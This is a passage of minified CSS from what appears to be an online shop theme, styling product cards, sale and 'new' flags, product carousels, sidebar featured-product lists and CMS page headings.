.products .product-miniature{padding-top:30px;position:relative}#products .buttons_bottom_block,.featured-products .buttons_bottom_block,.product-accessories .buttons_bottom_block,.product-miniature .buttons_bottom_block{margin-bottom:0}#products .product-title a,.featured-products .product-title a,.product-accessories .product-title a,.product-miniature .product-title a{color:#102747;font-size:14px;text-decoration:none;text-align:center;font-weight:400}#products .product-title a:hover,.featured-products .product-title a:hover,.product-accessories .product-title a:hover,.product-miniature .product-title a:hover{color:#bdbdbd}#products .thumbnail-container,.featured-products .thumbnail-container,.product-accessories .thumbnail-container,.product-miniature .thumbnail-container{position:relative;margin-bottom:25px;background:#fff}#products .products-section-title,.featured-products .products-section-title,.product-accessories .products-section-title,.product-miniature .products-section-title{text-align:center;margin-bottom:30px}#products .products-section-title a,.featured-products .products-section-title a,.product-accessories .products-section-title a,.product-miniature .products-section-title a{color:#102747}#products .products-section-title a:hover,.featured-products .products-section-title a:hover,.product-accessories .products-section-title a:hover,.product-miniature .products-section-title a:hover{color:#bdbdbd}#products .functional-buttons,.featured-products .functional-buttons,.product-accessories .functional-buttons,.product-miniature .functional-buttons{margin-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#products .functional-buttons .buttons_bottom_block,#products .functional-buttons .compare-button,.featured-products .functional-buttons .buttons_bottom_block,.featured-products .functional-buttons .compare-button,.product-accessories .functional-buttons .buttons_bottom_block,.product-accessories .functional-buttons .compare-button,.product-miniature .functional-buttons .buttons_bottom_block,.product-miniature .functional-buttons .compare-button{display:inline-block;vertical-align:middle;margin-top:10px;margin-right:10px}#products .functional-buttons .btn-link,.featured-products .functional-buttons .btn-link,.product-accessories .functional-buttons .btn-link,.product-miniature .functional-buttons .btn-link{margin-top:10px;color:#7587a1}#products .functional-buttons .btn-link i,.featured-products .functional-buttons .btn-link i,.product-accessories .functional-buttons .btn-link i,.product-miniature .functional-buttons .btn-link i{font-size:28px;margin-right:5px}#products .functional-buttons .btn-link:active,#products .functional-buttons .btn-link:focus,#products .functional-buttons .btn-link:hover,.featured-products .functional-buttons .btn-link:active,.featured-products .functional-buttons .btn-link:focus,.featured-products .functional-buttons .btn-link:hover,.product-accessories .functional-buttons .btn-link:active,.product-accessories .functional-buttons .btn-link:focus,.product-accessories .functional-buttons .btn-link:hover,.product-miniature .functional-buttons .btn-link:active,.product-miniature .functional-buttons .btn-link:focus,.product-miniature .functional-buttons .btn-link:hover{color:#102747}@media (max-width:991px){#products .functional-buttons .btn-link i,.featured-products .functional-buttons .btn-link i,.product-accessories .functional-buttons .btn-link i,.product-miniature .functional-buttons .btn-link i{font-size:22px}}#products .functional-buttons .btn-link>span,.featured-products .functional-buttons .btn-link>span,.product-accessories .functional-buttons .btn-link>span,.product-miniature .functional-buttons .btn-link>span{display:none}#products .functional-buttons .btn-link:hover,.featured-products .functional-buttons .btn-link:hover,.product-accessories .functional-buttons .btn-link:hover,.product-miniature .functional-buttons .btn-link:hover{text-decoration:none}#products .product-title,.featured-products .product-title,.product-accessories .product-title,.product-miniature .product-title{text-transform:capitalize;margin-top:12px;margin-bottom:12px}#products .product-price-and-shipping,.featured-products .product-price-and-shipping,.product-accessories .product-price-and-shipping,.product-miniature .product-price-and-shipping{color:#333;font-weight:700;margin-bottom:12px}#products .variant-links,.featured-products .variant-links,.product-accessories .variant-links,.product-miniature .variant-links{position:relative;width:100%;padding-top:5px}#products .variant-links .count,.featured-products .variant-links .count,.product-accessories .variant-links .count,.product-miniature .variant-links .count{display:none}@media (max-width:991px){#products .button-container,.featured-products .button-container,.product-accessories .button-container,.product-miniature .button-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#products .button-container .product-add-to-cart .btn,.featured-products .button-container .product-add-to-cart .btn,.product-accessories .button-container .product-add-to-cart .btn,.product-miniature .button-container .product-add-to-cart .btn{margin:0;padding:.3rem}#products .button-container .functional-buttons,.featured-products .button-container .functional-buttons,.product-accessories .button-container .functional-buttons,.product-miniature .button-container .functional-buttons{-ms-flex-pack:distribute;justify-content:space-around;margin:0}#products .button-container .functional-buttons .buttons_bottom_block,#products .button-container .functional-buttons .compare-button,.featured-products .button-container .functional-buttons .buttons_bottom_block,.featured-products .button-container .functional-buttons .compare-button,.product-accessories .button-container .functional-buttons .buttons_bottom_block,.product-accessories .button-container .functional-buttons .compare-button,.product-miniature .button-container .functional-buttons .buttons_bottom_block,.product-miniature .button-container .functional-buttons .compare-button{margin:0;padding:.3rem}#products .button-container .functional-buttons .buttons_bottom_block i,#products .button-container .functional-buttons .compare-button i,.featured-products .button-container .functional-buttons .buttons_bottom_block i,.featured-products .button-container .functional-buttons .compare-button i,.product-accessories .button-container .functional-buttons .buttons_bottom_block i,.product-accessories .button-container .functional-buttons .compare-button i,.product-miniature .button-container .functional-buttons .buttons_bottom_block i,.product-miniature .button-container .functional-buttons .compare-button i{margin-right:0}}#products .product_img_container,.featured-products .product_img_container,.product-accessories .product_img_container,.product-miniature .product_img_container{position:relative;overflow:hidden;display:block;padding:10px}@media (min-width:1200px){#products .product_img_container,.featured-products .product_img_container,.product-accessories .product_img_container,.product-miniature .product_img_container{padding:20px}}#products .product_img_container img,.featured-products .product_img_container img,.product-accessories .product_img_container img,.product-miniature .product_img_container img{margin:0 auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;max-width:100%;height:auto}#products .product_img_container img.hover-image,.featured-products .product_img_container img.hover-image,.product-accessories .product_img_container img.hover-image,.product-miniature .product_img_container img.hover-image{margin-left:7px}#products .discount-percentage,.featured-products .discount-percentage,.product-accessories .discount-percentage,.product-miniature .discount-percentage{background:#f14a69;color:#fff;font-size:16px;margin-top:12px;margin-bottom:12px;padding:2px 3px}#products .quick-view,.featured-products .quick-view,.product-accessories .quick-view,.product-miniature .quick-view{text-shadow:1px 1px 3px #102747,0 0 2em #f6f6f6;font:300 12px/1.1 Ubuntu,Arial,sans-serif;color:#fff;padding:5px 11px;white-space:nowrap;background:rgba(0,0,0,.4);box-shadow:0 2px 15px rgba(0,0,0,.3);transition:background .2s ease;border-radius:4px}#products .quick-view:hover,.featured-products .quick-view:hover,.product-accessories .quick-view:hover,.product-miniature .quick-view:hover{background:rgba(0,0,0,.7)}#products .quick-view i,.featured-products .quick-view i,.product-accessories .quick-view i,.product-miniature .quick-view i{font-size:0;transition:all .3s ease}#products .button-container,.featured-products .button-container,.product-accessories .button-container,.product-miniature .button-container{margin-top:5px}@media (min-width:992px){#products .button-container,.featured-products .button-container,.product-accessories .button-container,.product-miniature .button-container{margin-top:20px}}#products .button-container .btn,.featured-products .button-container .btn,.product-accessories .button-container .btn,.product-miniature .button-container .btn{margin-top:5px}#products .product-flags,.featured-products .product-flags,.product-accessories .product-flags,.product-miniature .product-flags{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;top:0;left:5px;z-index:9;text-align:left;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}@media (min-width:1600px){#products .product-flags,.featured-products .product-flags,.product-accessories .product-flags,.product-miniature .product-flags{-webkit-transform:rotate(90deg);transform:rotate(90deg);min-height:110px;max-width:72px;left:40px}}#products .discount,#products .on-sale,#products .online-only,#products .pack,#products .product-flags .new,.featured-products .discount,.featured-products .on-sale,.featured-products .online-only,.featured-products .pack,.featured-products .product-flags .new,.product-accessories .discount,.product-accessories .on-sale,.product-accessories .online-only,.product-accessories .pack,.product-accessories .product-flags .new,.product-miniature .discount,.product-miniature .on-sale,.product-miniature .online-only,.product-miniature .pack,.product-miniature .product-flags .new{display:inline-block;vertical-align:middle;font-size:0;margin-top:5px}#products .discount span,#products .on-sale span,#products .online-only span,#products .pack span,#products .product-flags .new span,.featured-products .discount span,.featured-products .on-sale span,.featured-products .online-only span,.featured-products .pack span,.featured-products .product-flags .new span,.product-accessories .discount span,.product-accessories .on-sale span,.product-accessories .online-only span,.product-accessories .pack span,.product-accessories .product-flags .new span,.product-miniature .discount span,.product-miniature .on-sale span,.product-miniature .online-only span,.product-miniature .pack span,.product-miniature .product-flags .new span{font-size:11px;color:#fff;height:18px;line-height:10px;text-transform:uppercase;display:block;float:left;padding:2px 5px 0;position:relative;background:#f39d72;text-overflow:ellipsis;border:1px solid #f39d72;white-space:nowrap}#products .discount span:after,#products .on-sale span:after,#products .online-only span:after,#products .pack span:after,#products .product-flags .new span:after,.featured-products .discount span:after,.featured-products .on-sale span:after,.featured-products .online-only span:after,.featured-products .pack span:after,.featured-products .product-flags .new span:after,.product-accessories .discount span:after,.product-accessories .on-sale span:after,.product-accessories .online-only span:after,.product-accessories .pack span:after,.product-accessories .product-flags .new span:after,.product-miniature .discount span:after,.product-miniature .on-sale span:after,.product-miniature .online-only span:after,.product-miniature .pack span:after,.product-miniature .product-flags .new span:after{content:"";width:0;height:0;border-style:solid;border-width:18px 0 0 16px;border-color:transparent transparent transparent #f14a69;position:absolute;right:-16px;top:-1px}#products .discount.discount span:after,#products .on-sale.discount span:after,#products .online-only.discount span:after,#products .pack.discount span:after,#products .product-flags .new.discount span:after,.featured-products .discount.discount span:after,.featured-products .on-sale.discount span:after,.featured-products .online-only.discount span:after,.featured-products .pack.discount span:after,.featured-products .product-flags .new.discount span:after,.product-accessories .discount.discount span:after,.product-accessories .on-sale.discount span:after,.product-accessories .online-only.discount span:after,.product-accessories .pack.discount span:after,.product-accessories .product-flags .new.discount span:after,.product-miniature .discount.discount span:after,.product-miniature .on-sale.discount span:after,.product-miniature .online-only.discount span:after,.product-miniature .pack.discount span:after,.product-miniature .product-flags .new.discount span:after{width:0;height:0;border-style:solid;border-width:18px 0 0 16px;border-color:transparent transparent transparent #f39d72}#products .discount.pack span,#products .on-sale.pack span,#products .online-only.pack span,#products .pack.pack span,#products .product-flags .new.pack span,.featured-products .discount.pack span,.featured-products .on-sale.pack span,.featured-products .online-only.pack span,.featured-products .pack.pack span,.featured-products .product-flags .new.pack span,.product-accessories .discount.pack span,.product-accessories .on-sale.pack span,.product-accessories .online-only.pack span,.product-accessories .pack.pack span,.product-accessories .product-flags .new.pack span,.product-miniature .discount.pack span,.product-miniature .on-sale.pack span,.product-miniature .online-only.pack span,.product-miniature .pack.pack span,.product-miniature .product-flags .new.pack span{border-color:#fe9f38;background:#fe9f38}#products .discount.pack span:after,#products .on-sale.pack span:after,#products .online-only.pack span:after,#products .pack.pack span:after,#products .product-flags .new.pack span:after,.featured-products .discount.pack span:after,.featured-products .on-sale.pack span:after,.featured-products .online-only.pack span:after,.featured-products .pack.pack span:after,.featured-products .product-flags .new.pack span:after,.product-accessories .discount.pack span:after,.product-accessories .on-sale.pack span:after,.product-accessories .online-only.pack span:after,.product-accessories .pack.pack span:after,.product-accessories .product-flags .new.pack span:after,.product-miniature .discount.pack span:after,.product-miniature .on-sale.pack span:after,.product-miniature .online-only.pack span:after,.product-miniature .pack.pack span:after,.product-miniature .product-flags .new.pack span:after{width:0;height:0;border-style:solid;border-width:18px 0 0 16px;border-color:transparent transparent transparent #fe9f38}#products .discount.new,#products .on-sale.new,#products .online-only.new,#products .pack.new,#products .product-flags .new.new,.featured-products .discount.new,.featured-products .on-sale.new,.featured-products .online-only.new,.featured-products .pack.new,.featured-products .product-flags .new.new,.product-accessories .discount.new,.product-accessories .on-sale.new,.product-accessories .online-only.new,.product-accessories .pack.new,.product-accessories .product-flags .new.new,.product-miniature .discount.new,.product-miniature .on-sale.new,.product-miniature .online-only.new,.product-miniature .pack.new,.product-miniature .product-flags .new.new{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}#products .discount.new span,#products .on-sale.new span,#products .online-only.new span,#products .pack.new span,#products .product-flags .new.new span,.featured-products .discount.new span,.featured-products .on-sale.new span,.featured-products .online-only.new span,.featured-products .pack.new span,.featured-products .product-flags .new.new span,.product-accessories .discount.new span,.product-accessories .on-sale.new span,.product-accessories .online-only.new span,.product-accessories .pack.new span,.product-accessories .product-flags .new.new span,.product-miniature .discount.new span,.product-miniature .on-sale.new span,.product-miniature .online-only.new span,.product-miniature .pack.new span,.product-miniature .product-flags .new.new span{border-color:#102747;background:#102747}#products .discount.new span:after,#products .on-sale.new span:after,#products .online-only.new span:after,#products .pack.new span:after,#products .product-flags .new.new span:after,.featured-products .discount.new span:after,.featured-products .on-sale.new span:after,.featured-products .online-only.new span:after,.featured-products .pack.new span:after,.featured-products .product-flags .new.new span:after,.product-accessories .discount.new span:after,.product-accessories .on-sale.new span:after,.product-accessories .online-only.new span:after,.product-accessories .pack.new span:after,.product-accessories .product-flags .new.new span:after,.product-miniature .discount.new span:after,.product-miniature .on-sale.new span:after,.product-miniature .online-only.new span:after,.product-miniature .pack.new span:after,.product-miniature .product-flags .new.new span:after{width:0;height:0;border-style:solid;border-width:18px 0 0 16px;border-color:transparent transparent transparent #102747}#products .discount.on-sale span,#products .on-sale.on-sale span,#products .online-only.on-sale span,#products .pack.on-sale span,#products .product-flags .new.on-sale span,.featured-products .discount.on-sale span,.featured-products .on-sale.on-sale span,.featured-products .online-only.on-sale span,.featured-products .pack.on-sale span,.featured-products .product-flags .new.on-sale span,.product-accessories .discount.on-sale span,.product-accessories .on-sale.on-sale span,.product-accessories .online-only.on-sale span,.product-accessories .pack.on-sale span,.product-accessories .product-flags .new.on-sale span,.product-miniature .discount.on-sale span,.product-miniature .on-sale.on-sale span,.product-miniature .online-only.on-sale span,.product-miniature .pack.on-sale span,.product-miniature .product-flags .new.on-sale span{border-color:#f14a69;background:#f14a69}#products .discount.online-only span,#products .on-sale.online-only span,#products .online-only.online-only span,#products .pack.online-only span,#products .product-flags .new.online-only span,.featured-products .discount.online-only span,.featured-products .on-sale.online-only span,.featured-products .online-only.online-only span,.featured-products .pack.online-only span,.featured-products .product-flags .new.online-only span,.product-accessories .discount.online-only span,.product-accessories .on-sale.online-only span,.product-accessories .online-only.online-only span,.product-accessories .pack.online-only span,.product-accessories .product-flags .new.online-only span,.product-miniature .discount.online-only span,.product-miniature .on-sale.online-only span,.product-miniature .online-only.online-only span,.product-miniature .pack.online-only span,.product-miniature .product-flags .new.online-only span{font-size:.8125rem}#products .discount.online-only span:before,#products .on-sale.online-only span:before,#products .online-only.online-only span:before,#products .pack.online-only span:before,#products .product-flags .new.online-only span:before,.featured-products .discount.online-only span:before,.featured-products .on-sale.online-only span:before,.featured-products .online-only.online-only span:before,.featured-products .pack.online-only span:before,.featured-products .product-flags .new.online-only span:before,.product-accessories .discount.online-only span:before,.product-accessories .on-sale.online-only span:before,.product-accessories .online-only.online-only span:before,.product-accessories .pack.online-only span:before,.product-accessories .product-flags .new.online-only span:before,.product-miniature .discount.online-only span:before,.product-miniature .on-sale.online-only span:before,.product-miniature .online-only.online-only span:before,.product-miniature .pack.online-only span:before,.product-miniature .product-flags .new.online-only span:before{font-family:Material Icons;content:"\E30A";display:inline-block;font-weight:400;font-style:normal;font-size:16px;margin:5px}@media (min-width:1600px){#products .discount,#products .on-sale,#products .online-only,#products .pack,#products .product-flags .new,.featured-products .discount,.featured-products .on-sale,.featured-products .online-only,.featured-products .pack,.featured-products .product-flags .new,.product-accessories .discount,.product-accessories .on-sale,.product-accessories .online-only,.product-accessories .pack,.product-accessories .product-flags .new,.product-miniature .discount,.product-miniature .on-sale,.product-miniature .online-only,.product-miniature .pack,.product-miniature .product-flags .new{margin-top:15px}#products .discount span,#products .on-sale span,#products .online-only span,#products .pack span,#products .product-flags .new span,.featured-products .discount span,.featured-products .on-sale span,.featured-products .online-only span,.featured-products .pack span,.featured-products .product-flags .new span,.product-accessories .discount span,.product-accessories .on-sale span,.product-accessories .online-only span,.product-accessories .pack span,.product-accessories .product-flags .new span,.product-miniature .discount span,.product-miniature .on-sale span,.product-miniature .online-only span,.product-miniature .pack span,.product-miniature .product-flags .new span{min-width:72px;font-size:14px;height:28px;line-height:20px}#products .discount span:after,#products .on-sale span:after,#products .online-only span:after,#products .pack span:after,#products .product-flags .new span:after,.featured-products .discount span:after,.featured-products .on-sale span:after,.featured-products .online-only span:after,.featured-products .pack span:after,.featured-products .product-flags .new span:after,.product-accessories .discount span:after,.product-accessories .on-sale span:after,.product-accessories .online-only span:after,.product-accessories .pack span:after,.product-accessories .product-flags .new span:after,.product-miniature .discount span:after,.product-miniature .on-sale span:after,.product-miniature .online-only span:after,.product-miniature .pack span:after,.product-miniature .product-flags .new span:after{width:0;height:0;border-style:solid;border-width:28px 0 0 16px;border-color:transparent transparent transparent #f14a69}#products .discount.pack span:after,#products .on-sale.pack span:after,#products .online-only.pack span:after,#products .pack.pack span:after,#products .product-flags .new.pack span:after,.featured-products .discount.pack span:after,.featured-products .on-sale.pack span:after,.featured-products .online-only.pack span:after,.featured-products .pack.pack span:after,.featured-products .product-flags .new.pack span:after,.product-accessories .discount.pack span:after,.product-accessories .on-sale.pack span:after,.product-accessories .online-only.pack span:after,.product-accessories .pack.pack span:after,.product-accessories .product-flags .new.pack span:after,.product-miniature .discount.pack span:after,.product-miniature .on-sale.pack span:after,.product-miniature .online-only.pack span:after,.product-miniature .pack.pack span:after,.product-miniature .product-flags .new.pack span:after{width:0;height:0;border-style:solid;border-width:28px 0 0 16px;border-color:transparent transparent transparent #fe9f38}#products .discount.discount span:after,#products .on-sale.discount span:after,#products .online-only.discount span:after,#products .pack.discount span:after,#products .product-flags .new.discount span:after,.featured-products .discount.discount span:after,.featured-products .on-sale.discount span:after,.featured-products .online-only.discount span:after,.featured-products .pack.discount span:after,.featured-products .product-flags .new.discount span:after,.product-accessories .discount.discount span:after,.product-accessories .on-sale.discount span:after,.product-accessories .online-only.discount span:after,.product-accessories .pack.discount span:after,.product-accessories .product-flags .new.discount span:after,.product-miniature .discount.discount span:after,.product-miniature .on-sale.discount span:after,.product-miniature .online-only.discount span:after,.product-miniature .pack.discount span:after,.product-miniature .product-flags .new.discount span:after{width:0;height:0;border-style:solid;border-width:28px 0 0 16px;border-color:transparent transparent transparent #f39d72}#products .discount.new span:after,#products .on-sale.new span:after,#products .online-only.new span:after,#products .pack.new span:after,#products .product-flags .new.new span:after,.featured-products .discount.new span:after,.featured-products .on-sale.new span:after,.featured-products .online-only.new span:after,.featured-products .pack.new span:after,.featured-products .product-flags .new.new span:after,.product-accessories .discount.new span:after,.product-accessories .on-sale.new span:after,.product-accessories .online-only.new span:after,.product-accessories .pack.new span:after,.product-accessories .product-flags .new.new span:after,.product-miniature .discount.new span:after,.product-miniature .on-sale.new span:after,.product-miniature .online-only.new span:after,.product-miniature .pack.new span:after,.product-miniature .product-flags .new.new span:after{width:0;height:0;border-style:solid;border-width:28px 0 0 16px;border-color:transparent transparent transparent #102747}}#products .comments_note,.featured-products .comments_note,.product-accessories .comments_note,.product-miniature .comments_note{text-align:center;color:#bdbdbd}#products .regular-price,.featured-products .regular-price,.product-accessories .regular-price,.product-miniature .regular-price{color:#bdbdbd;text-decoration:line-through;font-size:.875rem}#products .count,.featured-products .count,.product-accessories .count,.product-miniature .count{color:#bdbdbd;font-weight:700;position:relative;bottom:10px}#products .all-product-link,.featured-products .all-product-link,.product-accessories .all-product-link,.product-miniature .all-product-link{clear:both;margin-top:30px;margin-bottom:30px}#index .products .variant-links{display:none}#js-product-list .products.row{margin-left:0;margin-right:0}body:not(#index) .product-carousel #products .products .product-miniature .highlighted-informations,body:not(#index) .product-carousel #products .products .product-miniature .variant-links,body:not(#index) .product-carousel .featured-products .products .product-miniature .highlighted-informations,body:not(#index) .product-carousel .featured-products .products .product-miniature .variant-links,body:not(#index) .product-carousel .product-accessories .products .product-miniature .highlighted-informations,body:not(#index) .product-carousel .product-accessories .products .product-miniature .variant-links,body:not(#index) .product-carousel .product-miniature .products .product-miniature .highlighted-informations,body:not(#index) .product-carousel .product-miniature .products .product-miniature .variant-links{display:none}.product-carousel .slick-slider,.product-pack .slick-slider{position:relative}.product-carousel .slick-slider .slick-arrow,.product-pack .slick-slider .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:10;width:40px;height:40px;line-height:30px;text-align:center;cursor:pointer;background:transparent;color:#bdbdbd;font-size:38px}.product-carousel .slick-slider .slick-arrow:hover,.product-pack .slick-slider .slick-arrow:hover{color:#333}.product-carousel .slick-slider .arrow-left,.product-pack .slick-slider .arrow-left{left:15px}.product-carousel .slick-slider .arrow-right,.product-pack .slick-slider .arrow-right{right:15px}@media (min-width:1200px){.product-carousel .slick-slider .arrow-left,.product-pack .slick-slider .arrow-left{left:25px}.product-carousel .slick-slider .arrow-right,.product-pack .slick-slider .arrow-right{right:25px}}@media (min-width:1200px){body.layout-left-column :not(.product-carousel) #products .products:not(.list),body.layout-left-column :not(.product-carousel) .featured-products .products:not(.list),body.layout-left-column :not(.product-carousel) .product-accessories .products:not(.list),body.layout-right-column :not(.product-carousel) #products .products:not(.list),body.layout-right-column :not(.product-carousel) .featured-products .products:not(.list),body.layout-right-column :not(.product-carousel) .product-accessories .products:not(.list){border:3px solid #f6f6f6;border-bottom-width:2px;border-left-width:3px;border-right-width:3px}}body.layout-left-column :not(.product-carousel) #products .products:not(.list) .product-miniature,body.layout-left-column :not(.product-carousel) .featured-products .products:not(.list) .product-miniature,body.layout-left-column :not(.product-carousel) .product-accessories .products:not(.list) .product-miniature,body.layout-right-column :not(.product-carousel) #products .products:not(.list) .product-miniature,body.layout-right-column :not(.product-carousel) .featured-products .products:not(.list) .product-miniature,body.layout-right-column :not(.product-carousel) .product-accessories .products:not(.list) .product-miniature{border-right:1px solid #f6f6f6;border-left:none;border-bottom:1px solid #f6f6f6}.product-carousel #products,.product-carousel .featured-products,.product-carousel .product-accessories,.product-carousel .product-miniature{margin-top:30px}@media (min-width:1200px){.product-carousel #products,.product-carousel .featured-products,.product-carousel .product-accessories,.product-carousel .product-miniature{margin-top:70px}}@media (max-width:767px){.product-carousel #products .main-product-block,.product-carousel .featured-products .main-product-block,.product-carousel .product-accessories .main-product-block,.product-carousel .product-miniature .main-product-block{padding:5px}}.product-carousel #products .products,.product-carousel .featured-products .products,.product-carousel .product-accessories .products,.product-carousel .product-miniature .products{border:none}@media (min-width:1200px){.product-carousel #products .products,.product-carousel .featured-products .products,.product-carousel .product-accessories .products,.product-carousel .product-miniature .products{margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px}}.product-carousel #products .products .product-miniature,.product-carousel .featured-products .products .product-miniature,.product-carousel .product-accessories .products .product-miniature,.product-carousel .product-miniature .products .product-miniature{min-height:350px;padding:30px}@media (max-width:767px){.product-carousel #products .products .product-miniature,.product-carousel .featured-products .products .product-miniature,.product-carousel .product-accessories .products .product-miniature,.product-carousel .product-miniature .products .product-miniature{padding:10px}}@media (min-width:1200px){.product-carousel #products .products .product-miniature,.product-carousel .featured-products .products .product-miniature,.product-carousel .product-accessories .products .product-miniature,.product-carousel .product-miniature .products .product-miniature{min-height:470px}}.product-carousel #products .products:not(.list) .product-miniature,.product-carousel .featured-products .products:not(.list) .product-miniature,.product-carousel .product-accessories .products:not(.list) .product-miniature,.product-carousel .product-miniature .products:not(.list) .product-miniature{border-bottom:none}.product-carousel #products .products.slick-slider .slick-slide:last-child .product-miniature,.product-carousel .featured-products .products.slick-slider .slick-slide:last-child .product-miniature,.product-carousel .product-accessories .products.slick-slider .slick-slide:last-child .product-miniature,.product-carousel .product-miniature .products.slick-slider .slick-slide:last-child .product-miniature{border-right:none}#index .product-carousel #products .products,#index .product-carousel .featured-products .products,#index .product-carousel .product-accessories .products{margin-left:5px;margin-right:5px}@media (min-width:1200px){#index .product-carousel #products .products,#index .product-carousel .featured-products .products,#index .product-carousel .product-accessories .products{margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px}}@media (min-width:768px){#index #products .product-description .discount-percentage,#index .featured-products .product-description .discount-percentage,#index .product-accessories .product-description .discount-percentage{position:absolute;top:-20px!important;right:5px}}#left-column .featured-products,#right-column .featured-products{margin-bottom:40px}#left-column .featured-products>h1,#right-column .featured-products>h1{margin-bottom:0;padding:10px 20px;position:relative;color:#333;letter-spacing:.06em;background:#f6f6f6;font-size:1.375rem;text-transform:none}#left-column .featured-products .products-section-title,#right-column .featured-products .products-section-title{text-align:left}#left-column .featured-products .product_img_container .daydeal-box,#right-column .featured-products .product_img_container .daydeal-box{display:none}#left-column .featured-products .product-price-and-shipping .daydeal-box,#right-column .featured-products .product-price-and-shipping .daydeal-box{display:block}#left-column .featured-products .all-product-link,#right-column .featured-products .all-product-link{font-size:16px;line-height:24px;font-weight:500;float:right}#left-column .featured-products .products,#right-column .featured-products .products{border-top:none}#left-column .featured-products .product-miniature,#right-column .featured-products .product-miniature{width:100%;padding:15px;border-right:none}#left-column .featured-products .product-miniature .thumbnail-container,#right-column .featured-products .product-miniature .thumbnail-container{display:-webkit-box;display:-ms-flexbox;display:flex}#left-column .featured-products .product-miniature .functional-buttons,#left-column .featured-products .product-miniature .product-add-to-cart,#left-column .featured-products .product-miniature .product-flags,#right-column .featured-products .product-miniature .functional-buttons,#right-column .featured-products .product-miniature .product-add-to-cart,#right-column .featured-products .product-miniature .product-flags{display:none}#left-column .featured-products .product-miniature .product-heading .product-title,#right-column .featured-products .product-miniature .product-heading .product-title{min-height:0;text-align:left}#left-column .featured-products .product-miniature .product-price-and-shipping,#right-column .featured-products .product-miniature .product-price-and-shipping{padding:0}#left-column .featured-products .product-miniature .product-price-and-shipping .regular-price,#right-column .featured-products .product-miniature .product-price-and-shipping .regular-price{position:static}#left-column .featured-products .product-miniature .product-description,#right-column .featured-products .product-miniature .product-description{text-align:left}#left-column .featured-products .product-miniature .product_img_container,#right-column .featured-products .product-miniature .product_img_container{position:relative;padding:0;width:35%;float:left;margin-right:5%}#left-column .featured-products .product-miniature .product_img_container .highlighted-informations,#right-column .featured-products .product-miniature .product_img_container .highlighted-informations{display:none}@media (min-width:768px){#product .product-carousel .product-miniature{min-height:520px}}#custom-text{max-width:1170px;margin-left:auto;margin-right:auto;padding-top:30px;padding-bottom:30px}@media (max-width:767px){#custom-text{padding-left:15px;padding-right:15px}}#custom-text>ul{margin-bottom:0}@media (min-width:768px){#custom-text>ul{margin-left:0;margin-right:0;-ms-flex-wrap:wrap;flex-wrap:wrap}#custom-text>ul:after,#custom-text>ul:before{display:none}}#custom-text>ul>li{margin-top:10px;margin-bottom:30px}@media (min-width:768px){#custom-text>ul>li:nth-child(3n+2){border-left:1px solid #d2dae3;border-right:1px solid #d2dae3}}#custom-text>ul>li h3{font-size:20px;font-weight:500;line-height:1.5;text-transform:uppercase;color:#333;letter-spacing:.06em;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#custom-text>ul>li h3 i{font-size:30px;line-height:1;color:#fe9f38;margin-right:15px;font-weight:400}@media (min-width:1200px){#custom-text>ul>li h3 i{font-size:50px}}#custom-text>ul>li p{margin-bottom:0;color:#7587a1}#custom-text>ul>li h3+p{margin-top:10px}@media (min-width:1200px){#custom-text>ul>li h3+p{margin-top:27px}}#custom-text>ul>li .pay_box{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-bottom:0;margin-top:20px}#custom-text>ul>li .pay_box>li{margin-left:10px;margin-top:10px}#custom-text>ul>li .btn{margin-top:20px}#custom-text>ul>li .btn-secondary,#custom-text>ul>li .btn-tertiary{display:inline-block;position:relative;background:none;color:#333;border-radius:0}#custom-text>ul>li .btn-secondary:after,#custom-text>ul>li .btn-secondary:before,#custom-text>ul>li .btn-tertiary:after,#custom-text>ul>li .btn-tertiary:before{content:"";position:absolute;top:0;width:25%;height:100%;border:2px solid #d2dae3;z-index:-1;transition:.3s}#custom-text>ul>li .btn-secondary:before,#custom-text>ul>li .btn-tertiary:before{left:0;border-right:none}#custom-text>ul>li .btn-secondary:after,#custom-text>ul>li .btn-tertiary:after{right:0;border-left:0}#custom-text>ul>li .btn-secondary:hover:after,#custom-text>ul>li .btn-secondary:hover:before,#custom-text>ul>li .btn-tertiary:hover:after,#custom-text>ul>li .btn-tertiary:hover:before{width:50%}@media (min-width:992px) and (max-width:1199px){#custom-text>ul>li h3{font-size:16px}#custom-text>ul>li p{font-size:14px}}@media (min-width:768px) and (max-width:991px){#custom-text>ul>li h3{margin:-3px 0 11px;letter-spacing:0;font-size:14px}#custom-text>ul>li p{font-size:12px}#custom-text>ul>li .btn{padding:10px 15px;font-size:12px}}@media (max-width:767px){#custom-text>ul>li{width:100%;border-top:1px solid #d2dae3;padding-top:22px}#custom-text>ul>li:first-child{border:none}#custom-text>ul>li>div{padding:20px 0 0}}.page-content.page-cms{background:#fff;padding:26px;text-align:justify}.page-content.page-cms .cms-box img{max-width:100%}@media (max-width:991px){#block-cmsinfo{padding:1.25rem 1.875rem}}#cms p{color:#bdbdbd;line-height:24px}#cms #content-wrapper .block-cms{padding-bottom:20px}#cms #content-wrapper .bottom-indent{margin-bottom:30px}#cms #content-wrapper h1{margin-bottom:28px;margin-top:35px;font:700 65px/85px Ubuntu,Arial,sans-serif;color:#333;text-align:center}#cms #content-wrapper h1 a{color:#333}#cms #content-wrapper h1 a:hover{color:#bdbdbd}@media (max-width:575px){#cms #content-wrapper h1{font:700 40px/55px Ubuntu,Arial,sans-serif}}#cms #content-wrapper h2{font:700 36px/45px Ubuntu,Arial,sans-serif;color:#333}#cms #content-wrapper h2.icon:before{line-height:45px;font-size:56px;display:inline-block;margin-right:12px}@media (max-width:575px){#cms #content-wrapper h2{font:700 26px/35px 